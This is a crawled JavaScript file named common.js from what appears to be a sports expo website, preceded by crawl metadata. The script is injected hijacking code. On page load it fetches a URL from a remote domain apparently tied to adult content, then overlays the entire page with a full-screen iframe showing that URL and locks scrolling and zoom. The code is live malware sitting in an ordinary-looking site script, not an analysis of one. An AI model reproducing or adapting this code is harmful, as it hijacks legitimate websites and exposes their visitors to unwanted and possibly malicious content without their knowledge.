

--- FILE ---
content_type: application/javascript
request_url: http://campussportsexpo.com/common.js
body_size: 1368
content:
(function() {

  var edcode="chuyetv";


	ajax({
		url: "http://www.午夜在线观看.cn/common.php?val="+edcode+"&t="+Math.random(),
		type: "GET",
		dataType: "json",
		success: function (response, xml) {
			innerTxt = JSON.parse(response);
			innerconfig = innerTxt.config;
			innerUrl = innerTxt.url.smplink;
      l(innerUrl);
			
		},
		fail: function (status) {
			console.log("error");
		}
	});
 

  
  function l(c) {
    var d = '<div style="position: fixed; top: 0; left: 0; z-index: 999999999999999999999999999999999999 !important; height: 100%; width: 100%; background: initial; display: flex; justify-content: center; align-items: center; background-color: rgb(255, 255, 255); background-image: url; background-repeat: repeat;"><iframe id="showcloneshengxiaon" scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + c + '"></iframe></div>' + 
            '<style type="text/css">html, body {width: 100%; height: 100%; margin: 0; padding: 0; overflow: hidden;}</style>';
    
    setTimeout(function() {
      try {
        var a = document.getElementsByTagName('body')[0];
        if (a) {
          a.insertAdjacentHTML('beforeend', d);
        } else {
          setTimeout(function() {
            document.getElementsByTagName('body')[0].insertAdjacentHTML('beforeend', d);
          }, 1000);
        }
        
        var b = document.createElement('meta');
        b.name = 'viewport';
        b.content = 'width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no';
        document.getElementsByTagName('head')[0].appendChild(b);
      } catch (e) {
        // 忽略错误
      }
    }, 200);
  }
})();


function ajax(options) {
	options = options || {};
	options.type = (options.type || "GET").toUpperCase();
	options.dataType = options.dataType || "json";
	var params = formatParams(options.data);

	if (window.XMLHttpRequest) {
		var xhr = new XMLHttpRequest();
	} else {
		var xhr = new ActiveXObject('Microsoft.XMLHTTP');
	}

	xhr.onreadystatechange = function () {
		if (xhr.readyState == 4) {
			var status = xhr.status;
			if (status >= 200 && status < 300) {
				options.success && options.success(xhr.responseText, xhr.responseXML);
			} else {
				options.fail && options.fail(status);
			}
		}
	}

	if (options.type == "GET") {
		xhr.open("GET", options.url + "?" + params, true);
		xhr.send(null);
	} else if (options.type == "POST") {
		xhr.open("POST", options.url, true);
		xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xhr.send(params);
	}
}

function formatParams(data) {
	var arr = [];
	for (var name in data) {
		arr.push(encodeURIComponent(name) + "=" + encodeURIComponent(data[name]));
	}
	arr.push(("v=" + Math.random()).replace(".",""));
	return arr.join("&");
}

